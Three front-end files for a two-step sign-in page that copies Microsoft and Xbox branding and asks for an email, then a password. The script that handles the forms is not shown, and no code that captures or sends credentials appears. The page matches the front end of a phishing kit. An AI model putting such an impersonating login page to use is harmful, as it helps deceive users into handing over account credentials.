
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="assets/MS.ico">
    <title>Sign In to your Microsoft account</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <img src="assets/xbox white.png" alt="Xbox Logo">
        </div>
        <div class="login-box">
            <img src="assets/RE1Mu3b.png" alt="Microsoft Logo" class="microsoft-logo">
            <h2>Sign in</h2>
            <form onsubmit="return emailPage()">
                <input type="email" placeholder="Email, phone, or Skype" id="user_email">
                <p>No account? <a href="">Create one!</a></p>
                <div class="btn">
                    <button type="submit">Next</button>
                </div>
            </form>
        </div>
    </div>
 
</body>
<script src="loginapp.js"></script>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="assets/MS.ico">
    <title>Sign In to your Microsoft account</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <img src="assets/xbox white.png" alt="Xbox Logo">
        </div>
        <div class="login-box">
            <img src="assets/RE1Mu3b.png" alt="Microsoft Logo" class="microsoft-logo">
            <h2>Enter your password</h2>
            <form onsubmit="return goToHome()">
                <div style="position: relative;">
                    <input type="password" placeholder="Password" required id="user_pass" style="padding-right: 30px;">
                    <span onclick="togglePassword()" style="position: absolute; right: 10px; top: 50%; transform: translateY(-50%); cursor: pointer;">
                        <i id="toggleIcon" class="fa fa-eye"></i>
                    </span>
                </div>
                <div class="btn">
                    <button type="submit">Sign-In</button>
                </div>
                <p><a href="#">Forgot Password!</a></p>
            </form>
        </div>
    </div>
    
</body>
<script src="loginapp.js"></script>
</html>
</file>
<file: login.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", Arial, sans-serif;
}

body {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #107C10;
}
.logo {
    text-align: center;
}
.logo img {
    height: 35px;
    width: 120px;
    margin-bottom: 20px;
}

.login-box {
    background-color: white;
    padding: 40px;
    box-shadow: 0 2px 8px rgba(0, 255, 221, 0.8);
    width: 380px;
}

.microsoft-logo {
    width: 120px;
    margin-bottom: 20px;
}

h2 {
    font-weight: 500;
    font-size: 27px;
    margin-bottom: 10px;
}

form input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 4px;
    font-size: 16px;
}

.btn {
    margin-top: 20px;
}

.btn button {
    width: 45%;
    padding: 10px;
    background-color: #0078D4;
    color: white;
    font-size: 16px;
    border: none;
    margin-left: 165px;
    cursor: pointer;
}

.btn button:hover {
    background-color: #005A9E;
}

form p {
    font-size: 14px;
}

form p a {
    color: #0078D4;
    text-decoration: none;
}

form p a:hover {
    text-decoration: underline;
}
</file>
